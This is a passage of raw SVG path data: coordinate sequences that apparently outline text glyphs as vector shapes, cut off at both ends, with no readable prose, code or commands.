17.0537 260.655 16.895 261.383 16.895C261.654 16.895 261.92 16.9183 262.181 16.965C262.447 17.0117 262.697 17.0747 262.93 17.154C263.164 17.2287 263.371 17.3173 263.553 17.42L263.448 18.484C263.187 18.3347 262.94 18.2203 262.706 18.141C262.478 18.057 262.263 18.001 262.062 17.973C261.866 17.9403 261.684 17.924 261.516 17.924C260.807 17.924 260.238 18.1573 259.808 18.624C259.379 19.086 259.164 19.7113 259.164 20.5C259.164 20.9947 259.258 21.4427 259.444 21.844C259.636 22.2407 259.92 22.5557 260.298 22.789C260.681 23.0177 261.155 23.132 261.719 23.132C261.92 23.132 262.118 23.1133 262.314 23.076C262.515 23.0387 262.713 22.985 262.909 22.915C263.105 22.8403 263.294 22.7447 263.476 22.628L263.574 23.685C263.42 23.769 263.241 23.846 263.035 23.916C262.83 23.9813 262.599 24.035 262.342 24.077C262.09 24.119 261.813 24.14 261.509 24.14ZM264.703 24C264.955 23.664 265.205 23.328 265.452 22.992C265.7 22.6513 265.945 22.32 266.187 21.998L267.209 20.612L267.405 21.151C266.803 21.151 266.323 21.067 265.963 20.899C265.604 20.7263 265.345 20.4883 265.186 20.185C265.028 19.8817 264.948 19.534 264.948 19.142C264.948 18.652 265.051 18.2553 265.256 17.952C265.462 17.644 265.765 17.4177 266.166 17.273C266.568 17.1283 267.065 17.056 267.657 17.056C267.989 17.056 268.329 17.056 268.679 17.056C269.029 17.056 269.361 17.056 269.673 17.056C269.986 17.056 270.247 17.056 270.457 17.056C270.457 17.3967 270.457 17.7327 270.457 18.064C270.457 18.3907 270.457 18.7313 270.457 19.086C270.457 19.436 270.457 19.8187 270.457 20.234V20.934C270.457 21.508 270.457 22.033 270.457 22.509C270.457 22.985 270.457 23.482 270.457 24H269.33C269.33 23.6967 269.33 23.4027 269.33 23.118C269.33 22.8333 269.33 22.5417 269.33 22.243C269.33 21.9397 269.33 21.6223 269.33 21.291V20.234C269.33 19.8233 269.33 19.4383 269.33 19.079C269.33 18.715 269.33 18.351 269.33 17.987H267.755C267.503 17.987 267.251 18.0173 266.999 18.078C266.747 18.1387 266.537 18.2623 266.369 18.449C266.201 18.631 266.117 18.9063 266.117 19.275C266.117 19.5737 266.176 19.807 266.292 19.975C266.409 20.1383 266.556 20.2573 266.733 20.332C266.915 20.402 267.104 20.4463 267.3 20.465C267.501 20.4837 267.683 20.493 267.846 20.493H269.526V21.333H267.643L268.273 20.878L267.391 22.096C267.163 22.4133 266.934 22.733 266.705 23.055C266.477 23.3723 266.248 23.6873 266.019 24H264.703ZM274.271 24C274.271 23.482 274.271 22.985 274.271 22.509C274.271 22.033 274.271 21.508 274.271 20.934V20.234C274.271 19.8373 274.271 19.4757 274.271 19.149C274.271 18.8177 274.271 18.5003 274.271 18.197C274.271 17.889 274.271 17.5693 274.271 17.238L274.656 18.001H274.39C273.984 18.001 273.566 18.001 273.137 18.001C272.707 18.001 272.285 18.001 271.87 18.001V17.056H277.827V18.001C277.411 18.001 276.989 18.001 276.56 18.001C276.13 18.001 275.713 18.001 275.307 18.001H275.041L275.426 17.238C275.426 17.5693 275.426 17.889 275.426 18.197C275.426 18.5003 275.426 18.8177 275.426 19.149C275.426 19.4757 275.426 19.8373 275.426 20.234V20.934C275.426 21.508 275.426 22.033 275.426 22.509C275.426 22.985 275.426 23.482 275.426 24H274.271ZM285.031 24.154C284.457 24.154 283.951 24.056 283.512 23.86C283.078 23.6593 282.714 23.3887 282.42 23.048C282.126 22.7073 281.902 22.3177 281.748 21.879C281.599 21.4357 281.524 20.9713 281.524 20.486C281.524 19.7907 281.664 19.1747 281.944 18.638C282.229 18.0967 282.63 17.6697 283.148 17.357C283.671 17.0443 284.292 16.888 285.01 16.888C285.566 16.888 286.058 16.979 286.487 17.161C286.917 17.343 287.281 17.5973 287.579 17.924C287.878 18.2507 288.104 18.6333 288.258 19.072C288.412 19.506 288.489 19.9773 288.489 20.486C288.489 21.172 288.349 21.7927 288.069 22.348C287.789 22.9033 287.39 23.3443 286.872 23.671C286.359 23.993 285.745 24.154 285.031 24.154ZM285.031 23.146C285.54 23.146 285.962 23.02 286.298 22.768C286.634 22.516 286.886 22.187 287.054 21.781C287.222 21.375 287.306 20.9433 287.306 20.486C287.306 19.9633 287.213 19.5083 287.026 19.121C286.84 18.7337 286.576 18.4327 286.235 18.218C285.895 18.0033 285.491 17.896 285.024 17.896C284.52 17.896 284.096 18.0103 283.75 18.239C283.405 18.4677 283.144 18.778 282.966 19.17C282.794 19.562 282.707 20.0007 282.707 20.486C282.707 20.9433 282.791 21.375 282.959 21.781C283.132 22.187 283.391 22.516 283.736 22.768C284.082 23.02 284.513 23.146 285.031 23.146ZM291.798 24C291.798 23.482 291.798 22.985 291.798 22.509C291.798 22.033 291.798 21.508 291.798 20.934V20.234C291.798 19.8373 291.798 19.4757 291.798 19.149C291.798 18.8177 291.798 18.5003 291.798 18.197C291.798 17.889 291.798 17.5693 291.798 17.238L292.183 18.001H291.917C291.511 18.001 291.093 18.001 290.664 18.001C290.235 18.001 289.812 18.001 289.397 18.001V17.056H295.354V18.001C294.939 18.001 294.516 18.001 294.087 18.001C293.658 18.001 293.24 18.001 292.834 18.001H292.568L292.953 17.238C292.953 17.5693 292.953 17.889 292.953 18.197C292.953 18.5003 292.953 18.8177 292.953 19.149C292.953 19.4757 292.953 19.8373 292.953 20.234V20.934C292.953 21.508 292.953 22.033 292.953 22.509C292.953 22.985 292.953 23.482 292.953 24H291.798ZM299.451 24C299.451 23.482 299.451 22.985 299.451 22.509C299.451 22.033 299.451 21.508 299.451 20.934V20.199C299.451 19.7837 299.451 19.4033 299.451 19.058C299.451 18.708 299.451 18.372 299.451 18.05C299.451 17.728 299.451 17.3967 299.451 17.056L300.606 17.007C300.606 17.5203 300.606 18.0243 300.606 18.519C300.606 19.0137 300.606 19.534 300.606 20.08V21.116C300.606 21.6387 300.606 22.1263 300.606 22.579C300.606 23.0317 300.606 23.5053 300.606 24H299.451ZM304.057 24C303.744 23.6827 303.427 23.3653 303.105 23.048C302.787 22.7307 302.472 22.4157 302.16 22.103L300.963 20.906H300.473V20.08H301.033L302.041 19.009C302.349 18.687 302.659 18.3627 302.972 18.036C303.284 17.7047 303.592 17.378 303.896 17.056H305.324C304.922 17.462 304.523 17.868 304.127 18.274C303.73 18.68 303.336 19.086 302.944 19.492L301.761 20.696L301.719 20.136L303.091 21.55C303.506 21.9607 303.919 22.3713 304.33 22.782C304.745 23.188 305.156 23.594 305.562 24H304.057ZM309.736 24.154C309.162 24.154 308.656 24.056 308.217 23.86C307.783 23.6593 307.419 23.3887 307.125 23.048C306.831 22.7073 306.607 22.3177 306.453 21.879C306.304 21.4357 306.229 20.9713 306.229 20.486C306.229 19.7907 306.369 19.1747 306.649 18.638C306.934 18.0967 307.335 17.6697 307.853 17.357C308.376 17.0443 308.997 16.888 309.715 16.888C310.271 16.888 310.763 16.979 311.192 17.161C311.622 17.343 311.986 17.5973 312.284 17.924C312.583 18.2507 312.809 18.6333 312.963 19.072C313.117 19.506 313.194 19.9773 313.194 20.486C313.194 21.172 313.054 21.7927 312.774 22.348C312.494 22.9033 312.095 23.3443 311.577 23.671C311.064 23.993 310.45 24.154 309.736 24.154ZM309.736 23.146C310.245 23.146 310.667 23.02 311.003 22.768C311.339 22.516 311.591 22.187 311.759 21.781C311.927 21.375 312.011 20.9433 312.011 20.486C312.011 19.9633 311.918 19.5083 311.731 19.121C311.545 18.7337 311.281 18.4327 310.94 18.218C310.6 18.0033 310.196 17.896 309.729 17.896C309.225 17.896 308.801 18.0103 308.455 18.239C308.11 18.4677 307.849 18.778 307.671 19.17C307.499 19.562 307.412 20.0007 307.412 20.486C307.412 20.9433 307.496 21.375 307.664 21.781C307.837 22.187 308.096 22.516 308.441 22.768C308.787 23.02 309.218 23.146 309.736 23.146ZM314.697 24.126C314.627 24.126 314.548 24.1213 314.459 24.112C314.37 24.1073 314.282 24.098 314.193 24.084C314.109 24.07 314.03 24.0537 313.955 24.035L314.025 23.034C314.104 23.0527 314.181 23.0667 314.256 23.076C314.335 23.0807 314.398 23.083 314.445 23.083C314.697 23.083 314.9 22.985 315.054 22.789C315.213 22.593 315.334 22.3317 315.418 22.005C315.502 21.6783 315.565 21.3213 315.607 20.934C315.649 20.542 315.682 20.1547 315.705 19.772C315.733 19.3147 315.763 18.8573 315.796 18.4C315.829 17.938 315.859 17.49 315.887 17.056H320.773C320.773 17.3967 320.773 17.7327 320.773 18.064C320.773 18.3907 320.773 18.7313 320.773 19.086C320.773 19.436 320.773 19.8187 320.773 20.234V20.934C320.773 21.508 320.773 22.033 320.773 22.509C320.773 22.985 320.773 23.482 320.773 24H319.618C319.618 23.482 319.618 22.985 319.618 22.509C319.618 22.033 319.618 21.508 319.618 20.934V20.234C319.618 19.8373 319.618 19.4757 319.618 19.149C319.618 18.8177 319.618 18.5003 319.618 18.197C319.618 17.889 319.618 17.5693 319.618 17.238L320.304 18.001H316.335L316.93 17.238C316.907 17.5507 316.883 17.8727 316.86 18.204C316.837 18.5353 316.813 18.8667 316.79 19.198C316.771 19.5247 316.748 19.8513 316.72 20.178C316.683 20.7007 316.631 21.2 316.566 21.676C316.505 22.1473 316.407 22.5673 316.272 22.936C316.141 23.3047 315.95 23.5963 315.698 23.811C315.451 24.021 315.117 24.126 314.697 24.126ZM322.966 24C322.966 23.482 322.966 22.985 322.966 22.509C322.966 22.033 322.966 21.508 322.966 20.934V20.234C322.966 19.8187 322.966 19.436 322.966 19.086C322.966 18.7313 322.966 18.3907 322.966 18.064C322.966 17.7327 322.966 17.3967 322.966 17.056L324.086 17.014C324.086 17.3453 324.086 17.672 324.086 17.994C324.086 18.316 324.086 18.6497 324.086 18.995C324.086 19.3357 324.086 19.7067 324.086 20.108V22.32H324.184L325.675 20.017C325.997 19.5223 326.319 19.0253 326.641 18.526C326.963 18.0267 327.283 17.5367 327.6 17.056H328.797C328.797 17.3967 328.797 17.7327 328.797 18.064C328.797 18.3907 328.797 18.7313 328.797 19.086C328.797 19.436 328.797 19.8187 328.797 20.234V20.934C328.797 21.508 328.797 22.033 328.797 22.509C328.797 22.985 328.797 23.482 328.797 24H327.684C327.684 23.4913 327.684 23.0013 327.684 22.53C327.684 22.054 327.684 21.5337 327.684 20.969V18.729H327.586L326.109 21.004C325.783 21.508 325.458 22.0097 325.136 22.509C324.814 23.0083 324.492 23.5053 324.17 24H322.966ZM335.08 24C335.08 23.5473 335.08 23.0737 335.08 22.579C335.08 22.0843 335.08 21.6153 335.08 21.172C334.926 21.2467 334.751 21.3167 334.555 21.382C334.359 21.4473 334.144 21.501 333.911 21.543C333.682 21.585 333.435 21.606 333.169 21.606C332.637 21.606 332.179 21.5313 331.797 21.382C331.414 21.228 331.12 20.9923 330.915 20.675C330.714 20.3577 330.614 19.9493 330.614 19.45C330.614 19.1513 330.614 18.869 330.614 18.603C330.614 18.337 330.614 18.078 330.614 17.826C330.614 17.574 330.614 17.3173 330.614 17.056L331.762 17.007C331.762 17.3757 331.762 17.7443 331.762 18.113C331.762 18.4817 331.762 18.869 331.762 19.275C331.762 19.7977 331.897 20.1663 332.168 20.381C332.443 20.591 332.879 20.696 333.477 20.696C333.645 20.696 333.822 20.682 334.009 20.654C334.2 20.626 334.387 20.5817 334.569 20.521C334.751 20.4557 334.921 20.3787 335.08 20.29V19.996C335.08 19.618 335.08 19.268 335.08 18.946C335.08 18.6193 335.08 18.3043 335.08 18.001C335.08 17.693 335.08 17.378 335.08 17.056H336.228C336.228 17.3967 336.228 17.7327 336.228 18.064C336.228 18.3907 336.228 18.7313 336.228 19.086C336.228 19.436 336.228 19.8187 336.228 20.234V20.934C336.228 21.508 336.228 22.033 336.228 22.509C336.228 22.985 336.228 23.482 336.228 24H335.08ZM341.67 24.154C340.839 24.154 340.156 23.9953 339.619 23.678C339.082 23.3607 338.683 22.9267 338.422 22.376C338.161 21.8253 338.03 21.1953 338.03 20.486C338.03 19.786 338.158 19.1653 338.415 18.624C338.672 18.0827 339.04 17.6603 339.521 17.357C340.002 17.049 340.576 16.895 341.243 16.895C341.831 16.895 342.335 17.0093 342.755 17.238C343.18 17.4667 343.506 17.8027 343.735 18.246C343.964 18.6847 344.078 19.2283 344.078 19.877C344.078 20.0497 344.073 20.206 344.064 20.346C344.059 20.4813 344.045 20.619 344.022 20.759L343.007 20.248C343.016 20.1733 343.021 20.1033 343.021 20.038C343.026 19.968 343.028 19.9003 343.028 19.835C343.028 19.177 342.865 18.6777 342.538 18.337C342.211 17.9917 341.784 17.819 341.257 17.819C340.832 17.819 340.466 17.9287 340.158 18.148C339.855 18.3627 339.619 18.6613 339.451 19.044C339.283 19.4267 339.199 19.863 339.199 20.353V20.514C339.199 21.0553 339.292 21.522 339.479 21.914C339.666 22.306 339.948 22.6093 340.326 22.824C340.709 23.034 341.194 23.139 341.782 23.139C342.001 23.139 342.232 23.1227 342.475 23.09C342.722 23.0527 342.965 22.9967 343.203 22.922C343.446 22.8473 343.677 22.7493 343.896 22.628L343.945 23.671C343.768 23.769 343.562 23.8553 343.329 23.93C343.096 24 342.839 24.0537 342.559 24.091C342.279 24.133 341.983 24.154 341.67 24.154ZM338.513 20.759V19.933L343.315 19.891L344.022 20.157V20.759H338.513ZM348.941 24.14C348.19 24.14 347.55 23.9813 347.023 23.664C346.5 23.3467 346.101 22.915 345.826 22.369C345.551 21.823 345.413 21.207 345.413 20.521C345.413 19.835 345.544 19.219 345.805 18.673C346.071 18.1223 346.456 17.6883 346.96 17.371C347.469 17.0537 348.087 16.895 348.815 16.895C349.086 16.895 349.352 16.9183 349.613 16.965C349.879 17.0117 350.129 17.0747 350.362 17.154C350.595 17.2287 350.803 17.3173 350.985 17.42L350.88 18.484C350.619 18.3347 350.371 18.2203 350.138 18.141C349.909 18.057 349.695 18.001 349.494 17.973C349.298 17.9403 349.116 17.924 348.948 17.924C348.239 17.924 347.669 18.1573 347.24 18.624C346.811 19.086 346.596 19.7113 346.596 20.5C346.596 20.9947 346.689 21.4427 346.876 21.844C347.067 22.2407 347.352 22.5557 347.73 22.789C348.113 23.0177 348.586 23.132 349.151 23.132C349.352 23.132 349.55 23.1133 349.746 23.076C349.947 23.0387 350.145 22.985 350.341 22.915C350.537 22.8403 350.726 22.7447 350.908 22.628L351.006 23.685C350.852 23.769 350.672 23.846 350.467 23.916C350.262 23.9813 350.031 24.035 349.774 24.077C349.522 24.119 349.244 24.14 348.941 24.14ZM354.347 24C354.347 23.482 354.347 22.985 354.347 22.509C354.347 22.033 354.347 21.508 354.347 20.934V20.234C354.347 19.8373 354.347 19.4757 354.347 19.149C354.347 18.8177 354.347 18.5003 354.347 18.197C354.347 17.889 354.347 17.5693 354.347 17.238L354.732 18.001H354.466C354.06 18.001 353.642 18.001 353.213 18.001C352.784 18.001 352.361 18.001 351.946 18.001V17.056H357.903V18.001C357.488 18.001 357.065 18.001 356.636 18.001C356.207 18.001 355.789 18.001 355.383 18.001H355.117L355.502 17.238C355.502 17.5693 355.502 17.889 355.502 18.197C355.502 18.5003 355.502 18.8177 355.502 19.149C355.502 19.4757 355.502 19.8373 355.502 20.234V20.934C355.502 21.508 355.502 22.033 355.502 22.509C355.502 22.985 355.502 23.482 355.502 24H354.347ZM359.32 24C359.32 23.482 359.32 22.985 359.32 22.509C359.32 22.0283 359.32 21.501 359.32 20.927V20.227C359.32 19.8117 359.32 19.429 359.32 19.079C359.32 18.729 359.32 18.3907 359.32 18.064C359.32 17.7327 359.32 17.3967 359.32 17.056C359.74 17.056 360.244 17.056 360.832 17.056C361.424 17.056 361.994 17.056 362.54 17.056C363.09 17.056 363.531 17.1237 363.863 17.259C364.194 17.3943 364.432 17.5857 364.577 17.833C364.726 18.0757 364.801 18.365 364.801 18.701C364.801 19.1397 364.686 19.492 364.458 19.758C364.234 20.024 363.956 20.2083 363.625 20.311V20.402C363.849 20.444 364.063 20.5257 364.269 20.647C364.479 20.7637 364.651 20.9387 364.787 21.172C364.927 21.4007 364.997 21.7063 364.997 22.089C364.997 22.453 364.915 22.7797 364.752 23.069C364.593 23.3537 364.308 23.58 363.898 23.748C363.492 23.916 362.913 24 362.162 24C361.597 24 361.07 24 360.58 24C360.09 24 359.67 24 359.32 24ZM360.447 23.069H362.064C362.512 23.069 362.864 23.027 363.121 22.943C363.382 22.859 363.564 22.7353 363.667 22.572C363.774 22.4087 363.828 22.2103 363.828 21.977C363.828 21.5803 363.688 21.3003 363.408 21.137C363.132 20.9737 362.729 20.892 362.197 20.892H360.139V20.045H362.078C362.465 20.045 362.771 19.9983 362.995 19.905C363.219 19.807 363.377 19.6763 363.471 19.513C363.569 19.345 363.618 19.156 363.618 18.946C363.618 18.5913 363.501 18.344 363.268 18.204C363.039 18.0593 362.712 17.987 362.288 17.987H360.447C360.447 18.3603 360.447 18.722 360.447 19.072C360.447 19.422 360.447 19.8023 360.447 20.213V20.913C360.447 21.3097 360.447 21.6783 360.447 22.019C360.447 22.3597 360.447 22.7097 360.447 23.069ZM368.473 24.14C368.057 24.14 367.693 24.0607 367.381 23.902C367.068 23.7387 366.823 23.5077 366.646 23.209C366.473 22.9103 366.387 22.551 366.387 22.131C366.387 21.753 366.454 21.4357 366.59 21.179C366.725 20.9177 366.902 20.7053 367.122 20.542C367.341 20.3787 367.584 20.2527 367.85 20.164C368.116 20.0707 368.382 20.0007 368.648 19.954L370.825 19.576C370.843 19.1047 370.78 18.75 370.636 18.512C370.496 18.2693 370.297 18.106 370.041 18.022C369.784 17.938 369.499 17.896 369.187 17.896C369.028 17.896 368.858 17.9077 368.676 17.931C368.494 17.9543 368.3 17.9917 368.095 18.043C367.894 18.0897 367.682 18.1503 367.458 18.225C367.234 18.2997 366.998 18.3907 366.751 18.498L366.688 17.441C366.856 17.371 367.045 17.3033 367.255 17.238C367.469 17.1727 367.696 17.1143 367.934 17.063C368.176 17.007 368.424 16.965 368.676 16.937C368.928 16.909 369.182 16.895 369.439 16.895C369.957 16.895 370.402 16.9767 370.776 17.14C371.154 17.3033 371.443 17.56 371.644 17.91C371.844 18.26 371.945 18.7173 371.945 19.282C371.945 19.4967 371.945 19.7697 371.945 20.101C371.945 20.4323 371.945 20.7473 371.945 21.046V21.949C371.945 22.2663 371.945 22.5907 371.945 22.922C371.945 23.2487 371.945 23.608 371.945 24H370.895L370.832 23.013H370.72C370.575 23.1997 370.393 23.3793 370.174 23.552C369.954 23.7247 369.7 23.867 369.411 23.979C369.126 24.0863 368.813 24.14 368.473 24.14ZM368.809 23.181C369.056 23.181 369.303 23.1297 369.551 23.027C369.798 22.9243 370.029 22.7727 370.244 22.572C370.463 22.3667 370.647 22.11 370.797 21.802L370.804 20.304C370.729 20.346 370.629 20.388 370.503 20.43C370.381 20.472 370.197 20.521 369.95 20.577C369.707 20.6283 369.369 20.6937 368.935 20.773C368.669 20.8197 368.433 20.8967 368.228 21.004C368.022 21.1067 367.859 21.249 367.738 21.431C367.621 21.6083 367.563 21.8253 367.563 22.082C367.563 22.4833 367.682 22.768 367.92 22.936C368.162 23.0993 368.459 23.181 368.809 23.181ZM373.338 26.198C373.52 25.9367 373.663 25.6753 373.765 25.414C373.873 25.1527 373.95 24.8797 373.996 24.595C374.043 24.3103 374.066 24.0023 374.066 23.671C374.066 23.4517 374.066 23.23 374.066 23.006C374.066 22.782 374.066 22.5557 374.066 22.327L374.654 22.285C374.911 22.3037 375.098 22.4017 375.214 22.579C375.331 22.7517 375.389 22.964 375.389 23.216C375.389 23.5053 375.35 23.7923 375.27 24.077C375.196 24.3617 375.091 24.6347 374.955 24.896C374.82 25.1573 374.668 25.3953 374.5 25.61C374.332 25.8293 374.157 26.0183 373.975 26.177L373.338 26.198ZM383.76 26.73C383.76 26.226 383.76 25.7313 383.76 25.246C383.76 24.7607 383.76 24.2357 383.76 23.671V23.468H383.669C383.524 23.608 383.363 23.7293 383.186 23.832C383.013 23.9347 382.826 24.014 382.626 24.07C382.425 24.126 382.21 24.154 381.982 24.154C381.524 24.154 381.132 24.0583 380.806 23.867C380.484 23.671 380.22 23.405 380.015 23.069C379.809 22.7283 379.658 22.3387 379.56 21.9C379.462 21.4613 379.413 20.997 379.413 20.507C379.413 19.8117 379.508 19.191 379.7 18.645C379.891 18.099 380.173 17.6697 380.547 17.357C380.925 17.0443 381.387 16.888 381.933 16.888C382.189 16.888 382.425 16.923 382.64 16.993C382.859 17.0583 383.053 17.147 383.221 17.259C383.393 17.3663 383.536 17.4807 383.648 17.602H383.76V17.091C383.76 16.503 383.76 15.9313 383.76 15.376C383.76 14.8207 383.76 14.2793 383.76 13.752L384.901 13.612C384.901 14.1673 384.901 14.732 384.901 15.306C384.901 15.8753 384.901 16.4703 384.901 17.091V17.602H385.013C385.125 17.4807 385.265 17.3663 385.433 17.259C385.605 17.147 385.801 17.0583 386.021 16.993C386.24 16.923 386.476 16.888 386.728 16.888C387.138 16.888 387.5 16.979 387.813 17.161C388.125 17.3383 388.387 17.5903 388.597 17.917C388.811 18.2437 388.972 18.6263 389.08 19.065C389.187 19.5037 389.241 19.9843 389.241 20.507C389.241 21.1603 389.154 21.7623 388.982 22.313C388.809 22.8637 388.534 23.3093 388.156 23.65C387.782 23.986 387.29 24.154 386.679 24.154C386.45 24.154 386.235 24.126 386.035 24.07C385.834 24.014 385.645 23.9347 385.468 23.832C385.295 23.7293 385.136 23.608 384.992 23.468H384.901V23.671C384.901 24.2217 384.901 24.7327 384.901 25.204C384.901 25.6753 384.901 26.17 384.901 26.688L383.76 26.73ZM382.353 23.153C382.553 23.153 382.738 23.1227 382.906 23.062C383.078 23.0013 383.235 22.915 383.375 22.803C383.519 22.691 383.648 22.5533 383.76 22.39V18.575C383.648 18.4257 383.515 18.302 383.361 18.204C383.207 18.106 383.041 18.0337 382.864 17.987C382.691 17.9357 382.516 17.91 382.339 17.91C381.928 17.91 381.592 18.0243 381.331 18.253C381.074 18.477 380.885 18.785 380.764 19.177C380.647 19.569 380.589 20.0147 380.589 20.514C380.589 20.864 380.617 21.1977 380.673 21.515C380.733 21.8323 380.831 22.1147 380.967 22.362C381.102 22.6047 381.282 22.7983 381.506 22.943C381.734 23.083 382.017 23.153 382.353 23.153ZM386.308 23.153C386.751 23.153 387.101 23.0317 387.358 22.789C387.614 22.5417 387.796 22.2173 387.904 21.816C388.016 21.4147 388.072 20.9807 388.072 20.514C388.072 20.0147 388.011 19.569 387.89 19.177C387.768 18.785 387.579 18.477 387.323 18.253C387.066 18.0243 386.732 17.91 386.322 17.91C386.144 17.91 385.967 17.9357 385.79 17.987C385.612 18.0337 385.447 18.106 385.293 18.204C385.143 18.302 385.013 18.4257 384.901 18.575V22.39C385.069 22.6327 385.269 22.8217 385.503 22.957C385.736 23.0877 386.004 23.153 386.308 23.153ZM394.051 24.154C393.477 24.154 392.97 24.056 392.532 23.86C392.098 23.6593 391.734 23.3887 391.44 23.048C391.146 22.7073 390.922 22.3177 390.768 21.879C390.618 21.4357 390.544 20.9713 390.544 20.486C390.544 19.7907 390.684 19.1747 390.964 18.638C391.248 18.0967 391.65 17.6697 392.168 17.357C392.69 17.0443 393.311 16.888 394.03 16.888C394.585 16.888 395.077 16.979 395.507 17.161C395.936 17.343 396.3 17.5973 396.599 17.924C396.897 18.2507 397.124 18.6333 397.278 19.072C397.432 19.506 397.509 19.9773 397.509 20.486C397.509 21.172 397.369 21.7927 397.089 22.348C396.809 22.9033 396.41 23.3443 395.892 23.671C395.378 23.993 394.765 24.154 394.051 24.154ZM394.051 23.146C394.559 23.146 394.982 23.02 395.318 22.768C395.654 22.516 395.906 22.187 396.074 21.781C396.242 21.375 396.326 20.9433 396.326 20.486C396.326 19.9633 396.232 19.5083 396.046 19.121C395.859 18.7337 395.595 18.4327 395.255 18.218C394.914 18.0033 394.51 17.896 394.044 17.896C393.54 17.896 393.115 18.0103 392.77 18.239C392.424 18.4677 392.163 18.778 391.986 19.17C391.813 19.562 391.727 20.0007 391.727 20.486C391.727 20.9433 391.811 21.375 391.979 21.781C392.151 22.187 392.41 22.516 392.756 22.768C393.101 23.02 393.533 23.146 394.051 23.146ZM399.31 26.73C399.31 26.2167 399.31 25.7127 399.31 25.218C399.31 24.728 399.31 24.196 399.31 23.622V20.234C399.31 19.7207 399.31 19.1957 399.31 18.659C399.31 18.1223 399.31 17.588 399.31 17.056L400.36 16.986L400.388 17.889H400.507C400.647 17.707 400.824 17.5413 401.039 17.392C401.254 17.238 401.499 17.1167 401.774 17.028C402.054 16.9347 402.36 16.888 402.691 16.888C403.326 16.888 403.865 17.0467 404.308 17.364C404.756 17.6767 405.097 18.106 405.33 18.652C405.563 19.198 405.68 19.8163 405.68 20.507C405.68 21.1557 405.57 21.7577 405.351 22.313C405.136 22.8637 404.807 23.3093 404.364 23.65C403.925 23.986 403.375 24.154 402.712 24.154C402.404 24.154 402.119 24.112 401.858 24.028C401.597 23.9487 401.359 23.8343 401.144 23.685C400.934 23.531 400.743 23.3443 400.57 23.125H400.465V23.671C400.465 24.217 400.465 24.7257 400.465 25.197C400.465 25.673 400.465 26.17 400.465 26.688L399.31 26.73ZM402.362 23.118C402.861 23.118 403.267 22.9943 403.58 22.747C403.897 22.4997 404.128 22.18 404.273 21.788C404.422 21.3913 404.497 20.9667 404.497 20.514C404.497 20.0427 404.418 19.6133 404.259 19.226C404.105 18.834 403.869 18.5213 403.552 18.288C403.235 18.0547 402.831 17.938 402.341 17.938C402.098 17.938 401.86 17.9753 401.627 18.05C401.394 18.12 401.177 18.2273 400.976 18.372C400.78 18.512 400.61 18.687 400.465 18.897V21.984C400.605 22.222 400.766 22.425 400.948 22.593C401.135 22.761 401.345 22.8917 401.578 22.985C401.811 23.0737 402.073 23.118 402.362 23.118ZM407.037 24C407.093 23.4913 407.149 22.9943 407.205 22.509C407.261 22.019 407.315 21.5337 407.366 21.053L407.471 20.101C407.532 19.5923 407.59 19.0837 407.646 18.575C407.702 18.0663 407.758 17.56 407.814 17.056H409.074C409.266 17.504 409.457 17.9567 409.648 18.414C409.844 18.8713 410.038 19.3217 410.229 19.765L411.349 22.397H411.454L412.567 19.765C412.759 19.3077 412.95 18.855 413.141 18.407C413.333 17.9543 413.524 17.504 413.715 17.056H414.954C415.01 17.5507 415.066 18.0593 415.122 18.582C415.183 19.1 415.241 19.6087 415.297 20.108L415.402 21.067C415.454 21.5337 415.507 22.0143 415.563 22.509C415.619 23.0037 415.675 23.5007 415.731 24H414.632C414.576 23.468 414.518 22.9313 414.457 22.39C414.401 21.844 414.343 21.305 414.282 20.773L414.065 18.729H413.96L413.071 20.913C412.866 21.4263 412.658 21.9397 412.448 22.453C412.238 22.9663 412.028 23.482 411.818 24H410.985C410.771 23.482 410.556 22.9687 410.341 22.46C410.131 21.9467 409.921 21.438 409.711 20.934L408.794 18.729H408.689L408.465 20.752C408.405 21.2933 408.344 21.8347 408.283 22.376C408.227 22.9173 408.169 23.4587 408.108 24H407.037ZM417.466 24C417.466 23.482 417.466 22.985 417.466 22.509C417.466 22.033 417.466 21.508 417.466 20.934V20.234C417.466 19.8187 417.466 19.436 417.466 19.086C417.466 18.7313 417.466 18.3907 417.466 18.064C417.466 17.7327 417.466 17.3967 417.466 17.056L418.614 17.007C418.614 17.5063 418.614 17.994 418.614 18.47C418.614 18.9413 418.614 19.4453 418.614 19.982C418.614 20.5467 418.614 21.074 418.614 21.564C418.614 22.0493 418.614 22.551 418.614 23.069H419.986C420.336 23.069 420.654 23.0317 420.938 22.957C421.228 22.8823 421.456 22.7377 421.624 22.523C421.792 22.3037 421.876 21.9887 421.876 21.578C421.876 21.2747 421.827 21.0343 421.729 20.857C421.636 20.675 421.51 20.5397 421.351 20.451C421.193 20.3623 421.02 20.304 420.833 20.276C420.647 20.248 420.465 20.234 420.287 20.234H418.446L418.145 19.303C418.43 19.303 418.785 19.303 419.209 19.303C419.639 19.303 420.04 19.303 420.413 19.303C420.997 19.303 421.484 19.3847 421.876 19.548C422.268 19.7067 422.562 19.954 422.758 20.29C422.954 20.6213 423.052 21.0483 423.052 21.571C423.052 22.0423 422.964 22.4623 422.786 22.831C422.614 23.195 422.324 23.482 421.918 23.692C421.512 23.8973 420.962 24 420.266 24C419.711 24 419.191 24 418.705 24C418.225 24 417.812 24 417.466 24ZM424.249 24C424.249 23.482 424.249 22.985 424.249 22.509C424.249 22.033 424.249 21.508 424.249 20.934V20.234C424.249 19.8187 424.249 19.436 424.249 19.086C424.249 18.7313 424.249 18.3907 424.249 18.064C424.249 17.7327 424.249 17.3967 424.249 17.056L425.411 17.014C425.411 17.3593 425.411 17.7 425.411 18.036C425.411 18.3673 425.411 18.7127 425.411 19.072C425.411 19.4267 425.411 19.814 425.411 20.234V20.934C425.411 21.508 425.411 22.033 425.411 22.509C425.411 22.985 425.411 23.482 425.411 24H424.249ZM76.207 42.154C75.633 42.154 75.1267 42.056 74.688 41.86C74.254 41.6593 73.89 41.3887 73.596 41.048C73.302 40.7073 73.078 40.3177 72.924 39.879C72.7747 39.4357 72.7 38.9713 72.7 38.486C72.7 37.7907 72.84 37.1747 73.12 36.638C73.4047 36.0967 73.806 35.6697 74.324 35.357C74.8467 35.0443 75.4673 34.888 76.186 34.888C76.7413 34.888 77.2337 34.979 77.663 35.161C78.0923 35.343 78.4563 35.5973 78.755 35.924C79.0537 36.2507 79.28 36.6333 79.434 37.072C79.588 37.506 79.665 37.9773 79.665 38.486C79.665 39.172 79.525 39.7927 79.245 40.348C78.965 40.9033 78.566 41.3443 78.048 41.671C77.5347 41.993 76.921 42.154 76.207 42.154ZM76.207 41.146C76.7157 41.146 77.138 41.02 77.474 40.768C77.81 40.516 78.062 40.187 78.23 39.781C78.398 39.375 78.482 38.9433 78.482 38.486C78.482 37.9633 78.3887 37.5083 78.202 37.121C78.0153 36.7337 